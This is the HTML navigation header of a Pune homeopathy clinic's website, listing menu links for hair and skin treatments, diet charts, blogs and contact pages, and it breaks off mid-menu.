	<!-- wraper_header_main -->
	<!-- wraper_header_main -->
			<div data-rocket-location-hash="b69fa492a97a7406c6af9f74e44e0a16" class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-menu-container"><ul id="menu-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-17702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-17702"><a  href="https://www.homeocareclinic.in/">Home</a></li>
<li id="menu-item-17281" class="aboutUsMenu mainMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17281"><a  href="#">About</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17716" class="menu-item menu-item-type-menu_widget menu-item-object-text-1 rt-mega-menu-col rt-mega-menu-hover item-17716">			<div class="rt-megamenu-widget">
			<div class="widget widget_text"><h3 class="rt-megamenu-widget-title">About Us</h3>			<div class="textwidget"><p>Homeopathic Dermatologist &#038; Trichologist. Expertise in all Homeopathic treatments like Pimples, Pigmentation Allergy, Stomach Disorders, Chronic Diseases, Respiratory Disorders, Psychological Treatments.</p>
</div>
		</div>			</div>
			</li>
	<li id="menu-item-17717" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-4 rt-mega-menu-col rt-mega-menu-hover item-17717">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">About Us</h3><div class="menu-about-us-container"><ul id="menu-about-us" class="menu rt-mega-menu-transition-default"><li id="menu-item-23082" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23082"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17705" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17705"><a  href="https://www.homeocareclinic.in/dr-vaseem-choudhary/">Dr. Vaseem Choudhary</a></li>
<li id="menu-item-17715" class="menu-item menu-item-type-post_type menu-item-object-team menu-flyout rt-mega-menu-hover item-17715"><a  href="https://www.homeocareclinic.in/team/dr-anisa-choudhary/">Dr. Anisa Choudhary</a></li>
<li id="menu-item-23089" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23089"><a  href="https://www.homeocareclinic.in/team/">Team</a></li>
<li id="menu-item-29505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-29505"><a  href="https://www.homeocareclinic.in/clinic/">Clinic</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17719" class="menu-item menu-item-type-menu_widget menu-item-object-custom_html-1 rt-mega-menu-col rt-mega-menu-hover item-17719">			<div class="rt-megamenu-widget">
			<div class="widget_text widget widget_custom_html"><h3 class="rt-megamenu-widget-title">Locate Us</h3><div class="textwidget custom-html-widget"><iframe loading="lazy" src="about:blank" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen="" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen=""></iframe></noscript></div></div>			</div>
			</li>
	<li id="menu-item-17718" class="menu-item menu-item-type-menu_widget menu-item-object-recent-posts-1 rt-mega-menu-col rt-mega-menu-hover item-17718">			<div class="rt-megamenu-widget">
			
		<div class="widget widget_recent_entries">
		<h3 class="rt-megamenu-widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.homeocareclinic.in/cinchona-officinalis-homeopathic-medicine-uses-benefits-indications/">Cinchona Officinalis Homeopathic Medicine &#8211; Uses, Benefits &#038; Indications</a>
											<span class="post-date">13 January, 2026</span>
									</li>
											<li>
					<a href="https://www.homeocareclinic.in/impetigo-understanding-the-infection-its-causes-symptoms-and-treatment-options/">Impetigo: Understanding the Infection, Its Causes, Symptoms, and Treatment Options</a>
											<span class="post-date">6 January, 2026</span>
									</li>
					</ul>

		</div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-25139" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25139"><a  href="https://www.homeocareclinic.in/global/">Global</a></li>
<li id="menu-item-25375" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25375"><a  href="https://www.homeocareclinic.in/product/">products</a></li>
<li id="menu-item-17522" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17522"><a  href="https://www.homeocareclinic.in/homeopathic-hair-regrowth-treatment/">Hair</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17724" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-7 rt-mega-menu-col rt-mega-menu-hover item-17724">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col1</h3><div class="menu-hair-menu1-container"><ul id="menu-hair-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25103"><a  href="https://www.homeocareclinic.in/hairfall-and-its-homeopathic-cure/">Hair Fall</a></li>
<li id="menu-item-25104" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25104"><a  href="https://www.homeocareclinic.in/derma-roller-for-hair-loss-hair-thinning/">Hair Thinning</a></li>
<li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25105"><a  href="https://www.homeocareclinic.in/types-of-dandruff-causes-and-its-homeopathic-treatment/">Dandruff</a></li>
<li id="menu-item-25106" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25106"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25107" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25107"><a  href="https://www.homeocareclinic.in/male-pattern-baldness/">Male Baldness</a></li>
<li id="menu-item-25108" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25108"><a  href="https://www.homeocareclinic.in/female-pattern-baldness-causes-treatment-prevention/">Female Baldness</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17725" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-8 rt-mega-menu-col rt-mega-menu-hover item-17725">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col2</h3><div class="menu-hair-menu2-container"><ul id="menu-hair-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25109" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25109"><a  href="https://www.homeocareclinic.in/post-covid-19-hairfall-treatment-in-pune/">Post-COVID Hair Fall</a></li>
<li id="menu-item-25112" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25112"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-for-patchy-hair-loss-alopacia-areata/">Patchy Hair Loss</a></li>
<li id="menu-item-25113" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25113"><a  href="https://www.homeocareclinic.in/secrets-of-healthy-hair/">Secrets of Healthy Hair</a></li>
<li id="menu-item-25114" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25114"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair</a></li>
<li id="menu-item-25115" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25115"><a  href="https://www.homeocareclinic.in/mesotherapy-hair-treatment-pune/">Mesotherapy</a></li>
<li id="menu-item-25116" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25116"><a  href="https://www.homeocareclinic.in/prp-hair-treatment/">Platelet Rich Plasma (PRP)</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17726" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-9 rt-mega-menu-col rt-mega-menu-hover item-17726">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col3</h3><div class="menu-hair-menu3-container"><ul id="menu-hair-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25117" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25117"><a  href="https://www.homeocareclinic.in/platelet-rich-technology-prt-hair-regrowth/">Platelet Rich Technology (PRT)</a></li>
<li id="menu-item-25118" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25118"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25119" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25119"><a  href="https://www.homeocareclinic.in/scalp-micro-pigmentation/">Scalp Micro-Pigmentation</a></li>
<li id="menu-item-25120" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25120"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair Treatment</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17652" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17652"><a  href="https://www.homeocareclinic.in/homeopathic-skin-treatment/">Skin</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17727" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-10 rt-mega-menu-col rt-mega-menu-hover item-17727">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu1</h3><div class="menu-skin-menu1-container"><ul id="menu-skin-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25121" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25121"><a  href="https://www.homeocareclinic.in/skin-brightening/">Skin Brightening with Homeopathy: Natural, Safe &#038; Effective Care at Homeo Care Clinic</a></li>
<li id="menu-item-25122" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25122"><a  href="https://www.homeocareclinic.in/acne-causes-symptoms-meaning-homeopathic-treatment/">Acne/Pimples Scars</a></li>
<li id="menu-item-25123" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25123"><a  href="https://www.homeocareclinic.in/homeopathic-treatment-for-eczema/">Eczema</a></li>
<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25124"><a  href="https://www.homeocareclinic.in/atopic-dermatitis-causes-symptoms-treatment-homeopathic-medicines/">Atopic Dermatitis</a></li>
<li id="menu-item-25125" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25125"><a  href="https://www.homeocareclinic.in/psoriasis-on-scalp-causes-symptoms-homeopathic-treatment/">Psoriasis</a></li>
<li id="menu-item-25126" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25126"><a  href="https://www.homeocareclinic.in/urticaria-homeopathic-treatment/">Urticaria</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17728" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-13 rt-mega-menu-col rt-mega-menu-hover item-17728">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu2</h3><div class="menu-skin-menu2-container"><ul id="menu-skin-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25127"><a  href="https://www.homeocareclinic.in/best-homeopathic-treatment-for-tinea-corporis-ringworm/">Fungal Infections (Ringworm)</a></li>
<li id="menu-item-25128" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25128"><a  href="https://www.homeocareclinic.in/what-is-seborrheic-dermatitis/">Seborrheic Dermatitis</a></li>
<li id="menu-item-25129" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25129"><a  href="https://www.homeocareclinic.in/vitiligo-and-homeopathic-treatment/">Vitiligo</a></li>
<li id="menu-item-25130" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25130"><a  href="https://www.homeocareclinic.in/warts-and-homeopathic-remedies/">Warts Removal</a></li>
<li id="menu-item-25131" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25131"><a  href="https://www.homeocareclinic.in/skin-itching-causes-symptoms-and-homeopathic-treatment/">Skin Itching</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17729" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-14 rt-mega-menu-col rt-mega-menu-hover item-17729">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu3</h3><div class="menu-skin-menu3-container"><ul id="menu-skin-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25132" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25132"><a  href="https://www.homeocareclinic.in/melasma-causes-symptoms-homeopathic-treatment/">Melasma</a></li>
<li id="menu-item-25133" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25133"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia</a></li>
<li id="menu-item-25134" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25134"><a  href="https://www.homeocareclinic.in/skin-allergy-causes-symptoms-and-homeopathic-treatment/">Skin Allergy</a></li>
<li id="menu-item-25135" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25135"><a  href="https://www.homeocareclinic.in/anti-aging-homeopathic-treatment-pune/">Anti-Ageing Treatment</a></li>
<li id="menu-item-25136" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25136"><a  href="https://www.homeocareclinic.in/homeopathic-skin-tightening-pune/">Skin Tightening</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17653" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17653"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17706" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-1 rt-mega-menu-col rt-mega-menu-hover item-17706">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 1</h3><div class="menu-diet-charts-1-container"><ul id="menu-diet-charts-1" class="menu rt-mega-menu-transition-default"><li id="menu-item-17491" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17491"><a  href="https://www.homeocareclinic.in/diet-for-acne/">Diet Chart For Acne/Pimples on Skin</a></li>
<li id="menu-item-17488" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17488"><a  href="https://www.homeocareclinic.in/5-recommendations-for-patients/">DO’S AND DONT’S for Patients while taking Homeopathic Medicine</a></li>
<li id="menu-item-17489" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17489"><a  href="https://www.homeocareclinic.in/diet-chart-for-thyroid/">Diet Chart For Thyroid</a></li>
<li id="menu-item-17490" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17490"><a  href="https://www.homeocareclinic.in/diet-for-acidity/">Diet Chart For Acidity</a></li>
<li id="menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17621"><a  href="https://www.homeocareclinic.in/diet-chart-for-fungal-infection/">Diet Chart For Fungal Infection</a></li>
<li id="menu-item-17493" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17493"><a  href="https://www.homeocareclinic.in/diet-chart-for-vitiligo/">Diet Chart For Vitiligo</a></li>
<li id="menu-item-17494" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17494"><a  href="https://www.homeocareclinic.in/diet-plan-for-lichen-planus/">Diet Chart For Lichen Planus</a></li>
<li id="menu-item-17495" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17495"><a  href="https://www.homeocareclinic.in/diet-chart-for-pancreatitis/">Diet Chart for Pancreatitis</a></li>
<li id="menu-item-17496" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17496"><a  href="https://www.homeocareclinic.in/diet-chart-for-arthritis/">Diet Chart For Arthritis</a></li>
<li id="menu-item-21576" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21576"><a  href="https://www.homeocareclinic.in/diet-chart-for-monkeypox/">Diet Chart For Monkeypox (Mpox)</a></li>
<li id="menu-item-21998" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21998"><a  href="https://www.homeocareclinic.in/diet-chart-for-ostructive-sleep-apnea/">Diet Chart For Ostructive Sleep Apnea</a></li>
<li id="menu-item-23368" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23368"><a  href="https://www.homeocareclinic.in/warts-diet-chart/">Diet Chart For Warts</a></li>
<li id="menu-item-24295" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24295"><a  href="https://www.homeocareclinic.in/diet-for-varicocele/">Diet for Varicocele</a></li>
<li id="menu-item-24757" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24757"><a  href="https://www.homeocareclinic.in/diet-plan-for-liver-health/">Diet Plan for Liver Health</a></li>
<li id="menu-item-24855" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24855"><a  href="https://www.homeocareclinic.in/renal-failure-diet-chart/">Renal Failure Diet Chart</a></li>
<li id="menu-item-26216" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-26216"><a  href="https://www.homeocareclinic.in/diet-chart-for-chikungunya-arthritis/">Diet Chart for Chikungunya</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-28071"><a  href="https://www.homeocareclinic.in/diet-chart-for-astigmatism/">Diet Chart for Astigmatism</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17707" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-2 rt-mega-menu-col rt-mega-menu-hover item-17707">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 2</h3><div class="menu-diet-col-2-container"><ul id="menu-diet-col-2" class="menu rt-mega-menu-transition-default"><li id="menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17497"><a  href="https://www.homeocareclinic.in/diet-to-reduce-heat-in-the-body/">How Can i Reduce my Body Heat?</a></li>
<li id="menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17498"><a  href="https://www.homeocareclinic.in/diet-for-psoriasis/">Diet Chart For Psoriasis</a></li>
<li id="menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17499"><a  href="https://www.homeocareclinic.in/diet-for-pcod/">PCOD Diet Chart</a></li>
<li id="menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17500"><a  href="https://www.homeocareclinic.in/diet-for-hemorrhoids/">Diet for Haemorrhoids / Piles</a></li>
<li id="menu-item-17501" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17501"><a  href="https://www.homeocareclinic.in/diet-for-kidney-stone/">Diet Chart For Kidney Stone</a></li>
<li id="menu-item-17502" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17502"><a  href="https://www.homeocareclinic.in/diet-chart-for-blood-pressure-bp/">Diet Chart For Blood Pressure (BP)</a></li>
<li id="menu-item-17503" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17503"><a  href="https://www.homeocareclinic.in/diet-chart-for-allergic-bronchitis/">Diet Chart For Allergic Bronchitis</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17504"><a  href="https://www.homeocareclinic.in/diet-for-gallbladder-polyps/">Diet Chart For Gallbladder Polyps</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17505"><a  href="https://www.homeocareclinic.in/diet-for-vitamin-d-deficiency/">Diet Chart For Vitamin D deficiency</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17506"><a  href="https://www.homeocareclinic.in/diet-plan-for-hepatitis-b/">Diet Chart For Hepatitis B</a></li>
<li id="menu-item-21591" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21591"><a  href="https://www.homeocareclinic.in/diet-chart-for-aplastic-anemia/">Diet Chart For Aplastic Anemia</a></li>
<li id="menu-item-21654" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21654"><a  href="https://www.homeocareclinic.in/diet-for-celiac-disease-and-gluten-free-diet-to-reduce-celiac/">Diet Chart For Celiac Disease &#038; Gluten Free Diet to Reduce Celiac</a></li>
<li id="menu-item-23639" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23639"><a  href="https://www.homeocareclinic.in/diet-chart-ringworm/">Diet Chart for Ringworm</a></li>
<li id="menu-item-24571" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24571"><a  href="https://www.homeocareclinic.in/diet-chart-for-atopic-dermatitis/">Diet Chart for Atopic Dermatitis</a></li>
<li id="menu-item-24758" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24758"><a  href="https://www.homeocareclinic.in/low-protein-diet-nutrient-rich-foods-for-health/">Low-Protein Diet: Nutrient-Rich Foods for Health</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17708" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-3 rt-mega-menu-col rt-mega-menu-hover item-17708">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 3</h3><div class="menu-diet-col-3-container"><ul id="menu-diet-col-3" class="menu rt-mega-menu-transition-default"><li id="menu-item-17507" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17507"><a  href="https://www.homeocareclinic.in/diet-for-good-healthy-hair/">Diet Chart For Hair Fall Control</a></li>
<li id="menu-item-17508" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17508"><a  href="https://www.homeocareclinic.in/gall-bladder-calculi/">Diet Chart For Gallbladder Calculi</a></li>
<li id="menu-item-17513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17513"><a  href="https://www.homeocareclinic.in/diet-for-diabetes/">Diabetic Diet Chart</a></li>
<li id="menu-item-17514" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17514"><a  href="https://www.homeocareclinic.in/best-diet-chart-for-mouth-ulcer/">Diet Chart For Mouth Ulcer</a></li>
<li id="menu-item-17644" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17644"><a  href="https://www.homeocareclinic.in/diet-chart-for-vertigo/">Vertigo Diet Chart: Foods to Include and Avoid for Managing Vertigo</a></li>
<li id="menu-item-17516" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17516"><a  href="https://www.homeocareclinic.in/diet-chart-for-migraine/">Diet Chart For Migraine</a></li>
<li id="menu-item-17647" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17647"><a  href="https://www.homeocareclinic.in/diet-plan-to-combat-recurrent-utis/">Diet Chart For Combat recurrent UTIs</a></li>
<li id="menu-item-17517" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17517"><a  href="https://www.homeocareclinic.in/points-to-keep-in-mind-during-homeopathic-treatment/">होमियोपैथिक ईलाज के दौरान कृपया निम्नलिखित विषयों पर ध्यान दें।</a></li>
<li id="menu-item-21590" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21590"><a  href="https://www.homeocareclinic.in/diet-chart-for-ulcerative-colitis/">Diet Chart For Ulcerative Colitis</a></li>
<li id="menu-item-21660" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21660"><a  href="https://www.homeocareclinic.in/diet-tips-to-control-asthama-attacks/">Diet Chart To Control Asthma Attacks</a></li>
<li id="menu-item-23353" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23353"><a  href="https://www.homeocareclinic.in/diet-for-pigmentation/">Diet Chart For Pigmentation</a></li>
<li id="menu-item-23640" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23640"><a  href="https://www.homeocareclinic.in/diet-chart-for-increase-height/">Diet Chart for Increase Height</a></li>
<li id="menu-item-24572" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24572"><a  href="https://www.homeocareclinic.in/diet-chart-to-reduce-numbness-in-hands-and-legs/">Diet Chart to reduce Numbness in Hands and legs</a></li>
<li id="menu-item-24854" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24854"><a  href="https://www.homeocareclinic.in/diet-chart-for-cholesterol/">Diet chart for Cholesterol</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17641" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17641"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-disease-lists/">Treatment</a></li>
<li id="menu-item-24221" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24221"><a  href="https://www.homeocareclinic.in/testimonial/">Testimonial</a></li>
<li id="menu-item-17703" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-flyout rt-mega-menu-hover item-17703"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a>
<ul class="">
	<li id="menu-item-17540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent rt-mega-menu-hover item-17540"><a  href="https://www.homeocareclinic.in/category/homeopathy-blog/">Homeopathy Blog</a></li>
	<li id="menu-item-17545" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17545"><a  href="https://www.homeocareclinic.in/category/homeopathy-skin/">Homeopathy Skin</a></li>
	<li id="menu-item-17543" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17543"><a  href="https://www.homeocareclinic.in/category/homeopathy-hair/">Homeopathy Hair</a></li>
	<li id="menu-item-17544" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17544"><a  href="https://www.homeocareclinic.in/category/homeopathy-in-marathi/">Homeopathy in Marathi</a></li>
	<li id="menu-item-17542" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17542"><a  href="https://www.homeocareclinic.in/category/homeoapthy-in-hindi/">Homeopathy in Hindi</a></li>
	<li id="menu-item-17541" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17541"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
	<li id="menu-item-35232" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-35232"><a  href="https://www.homeocareclinic.in/category/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-17525" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-flyout rt-mega-menu-hover item-17525"><a  href="https://www.homeocareclinic.in/contact-us/">Contact Us</a>
<ul class="">
